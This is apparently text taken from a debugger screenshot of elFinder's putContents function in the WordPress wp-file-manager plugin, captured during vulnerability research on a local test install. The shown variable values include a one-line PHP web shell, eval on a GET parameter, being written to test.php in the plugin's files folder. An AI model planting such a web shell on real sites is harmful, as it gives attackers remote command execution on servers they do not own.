 2786 public function putContents($hash, $content) $hash: "l1_dGVzdC5waHA=" $content: "<?php eval($_GET['cmd']);?>"
2787 {
2788 if ($this->commandDisabled( cmd: 'edit')) {
2789 return $this->setError(elFinder::ERROR_PERM_DENIED);
2790 }
2791
2792 $path = $this->decode($hash); $path: "E:\Tools\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-manager\lib\files\test.php"
2793
2794 if (!($file = $this->file($hash))) { $hash: "l1_dGVzdC5waHA=" $file: {isowner => false, ts => 1599702380, mime => "text/x-php", read => 1, write => 1, s
2795 return $this->setError(elFinder::ERROR_FILE_NOT_FOUND);
2796 }
2797
2798 if (!$file['write']) {
2799 return $this->setError(elFinder::ERROR_PERM_DENIED);
2800 }
2801
2802 // check data cheme
2803 if (preg_match( pattern: '~^\0data:(.+?/.+?);base64,~', $content, &matches: $m)) { $m: [0]
2804 $dMime = $m[1];
2805 if ($file['size'] > 0 && $dMime !== $file['mime']) { $file: {isowner => false, ts => 1599702380, mime => "text/x-php", read => 1, write => 1, size =>
2806 return $this->setError(elFinder::ERROR_PERM_DENIED);
2807 }